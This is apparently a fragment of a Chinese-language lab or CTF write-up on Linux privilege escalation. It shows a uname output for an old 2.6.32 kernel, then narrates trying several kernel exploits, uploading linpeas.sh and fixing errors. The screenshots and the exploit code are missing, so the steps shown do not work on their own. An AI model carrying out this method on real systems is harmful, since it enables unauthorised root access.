sh-4.1$ uname -a
# uname -a
# Linux localhost.localdomain 2.6.32-573.8.1.el6.x86_64 #1 SMP Tue Nov 10 18:01:38 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
搜索一下相关漏洞:

尝试一下这个:

看来失败了,换一个:


看来也失败了,再换一个:

也不行,传一个linpeas.sh上去,看看有没有可以利用的漏洞,这边卡住了,我换了一个:

下载下来,尝试进行提权:

再更换一个:

尝试使用:

遇到了一些报错,尝试解决:

